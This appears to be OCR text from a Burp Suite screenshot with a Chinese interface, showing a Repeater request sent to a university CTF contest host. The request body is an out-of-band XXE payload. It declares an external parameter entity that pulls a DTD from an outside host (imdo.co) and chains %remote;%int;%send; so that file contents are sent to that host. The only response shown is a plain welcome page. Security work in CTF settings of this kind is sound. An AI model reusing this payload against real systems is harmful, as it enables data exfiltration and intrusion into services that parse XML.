 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × +
发送 取消 < ▾ > ▾ 目标: https://
请求
美化 Raw Hex \n ≡
1 POST / HTTP/2
2 Host: prob12-x87boyun.contest.pku.edu.cn
3 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Priority: u=0, i
16 Connection: close
17 Content-Type: application/xml
18 Content-Length: 109
19
20 <!DOCTYPE convert [
21 <!ENTITY % remote SYSTEM "http://76135132qk.imdo.co/test.dtd">
22 %remote;%int;%send;
23 ]>
搜索 0高亮
响应
美化 Raw Hex 页面渲染
Welcome to My Beautiful Page
This is a simple, elegant HTML page styled with CSS.
Click Me